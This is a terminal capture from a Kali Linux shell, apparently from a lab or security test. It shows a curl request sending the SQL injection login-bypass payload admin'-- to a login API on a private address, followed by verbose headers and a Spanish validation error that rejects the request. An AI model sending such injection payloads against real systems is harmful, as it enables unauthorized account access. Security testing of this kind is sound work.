 (kali㉿kali)-[~]
$ curl -X POST http://192.168.56.1:8080/api/auth/login \
-H "Content-Type: application/json" \
-d '{"email":"admin'\''--","password":"cualquiera"}' \
-v
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 192.168.56.1:8080...
* Established connection to 192.168.56.1 (192.168.56.1 port 8080) from 10.0.2.15 port 55916
* using HTTP/1.x
> POST /api/auth/login HTTP/1.1
> Host: 192.168.56.1:8080
> User-Agent: curl/8.19.0
> Accept: */*
> Content-Type: application/json
> Content-Length: 44
>
* upload completely sent off: 44 bytes
< HTTP/1.1 400
< X-Content-Type-Options: nosniff
< X-XSS-Protection: 0
< Cache-Control: no-cache, no-store, max-age=0, must-revalidate
< Pragma: no-cache
< Expires: 0
< X-Frame-Options: DENY
< Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline' https://cdnjs.cloudflare.com https://fonts.googleapis.com; style-src 'self' 'unsafe-inline' https://fonts.googleapis.com https://cdnjs.cloudflare.com; fon
t-src 'self' https://fonts.gstatic.com https://cdnjs.cloudflare.com; img-src 'self' data: https://i.ibb.co https://ibb.co https://api.imgbb.com https://ui-avatars.com; connect-src 'self' https://api.imgbb.com; frame-ancestors 'none';
< Referrer-Policy: strict-origin-when-cross-origin
< Permissions-Policy: camera=(), microphone=(), geolocation=()
< Content-Type: application/json
< Transfer-Encoding: chunked
< Date: Sun, 24 May 2026 16:55:26 GMT
< Connection: close
<
* shutting down connection #0
{"mensaje":"Datos inválidos: correo: El correo es obligatorio"}